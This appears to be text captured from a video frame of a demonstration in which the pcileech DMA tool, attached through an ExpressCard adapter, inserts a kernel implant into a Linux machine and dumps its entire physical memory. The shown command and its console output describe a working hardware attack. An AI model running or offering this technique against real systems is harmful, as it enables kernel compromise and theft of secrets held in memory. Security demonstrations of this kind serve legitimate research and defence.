 Linux DEMO
GENERIC kernel implant
PULL and PUSH files
DUMP memory
Command Prompt
Q:\>pcileech dump -kmd linux_x64
KMD: Code inserted into the kernel - Waiting to receive execution.
KMD: Execution received - continuing ...
Current Action: Dumping Memory
Access Mode: KMD (kernel module assisted DMA)
Progress: 8678 / 8678 (100%)
Speed: 166 MB/s
Address: 0x000000021E000000
Pages read: 2221568 / 2221568 (100%)
Pages fail: 0 (0%)
Memory Dump: Successful.
Q:\>
ExpressCard Adapter